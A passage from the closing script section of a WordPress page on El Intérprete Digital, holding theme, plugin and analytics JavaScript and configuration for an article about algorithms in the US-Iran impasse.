	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
/* ]]> */
</script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://elinterpretedigital.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://elinterpretedigital.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://elinterpretedigital.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.49" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/elinterpretedigital.com\/wp-admin\/admin-ajax.php","nonce":"fd36e10b84","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"},"page_permalink":"https:\/\/elinterpretedigital.com\/2021\/08\/12\/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"8a58791bc3","eael_register_nonce":"27bda929d6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.6.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/ProElement/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/ProElement/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elinterpretedigital.com\/wp-admin\/admin-ajax.php","nonce":"339cc38dff","urls":{"assets":"https:\/\/elinterpretedigital.com\/wp-content\/plugins\/ProElement\/assets\/","rest":"https:\/\/elinterpretedigital.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elinterpretedigital.com\/wp-content\/plugins\/ProElement\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/ProElement/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/elinterpretedigital.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8253,"title":"El%20rol%20de%20los%20algoritmos%20en%20el%20persistente%20impasse%20estadounidense-iran%C3%AD%20-%20El%20Interprete%20Digital%20%25","excerpt":"Incluso si asumimos que existe voluntad entre Estados Unidos e Ir\u00e1n para mejorar las relaciones, el poder de los algoritmos colocar\u00e1 grandes obst\u00e1culos en el camino de los esfuerzos hacia una normalizaci\u00f3n futura.","featuredImage":"https:\/\/elinterpretedigital.com\/wp-content\/uploads\/2021\/08\/20607150556_c01d092437_b-500x281.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/ProElement/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
	<script src='https://stats.wp.com/e-202550.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'113571339',post:'8253',tz:'0',srv:'elinterpretedigital.com',j:'1:11.9.1'} ]);
		_stq.push([ 'clickTrackerInit', '113571339', '8253' ]);
	</script></body>

</html>
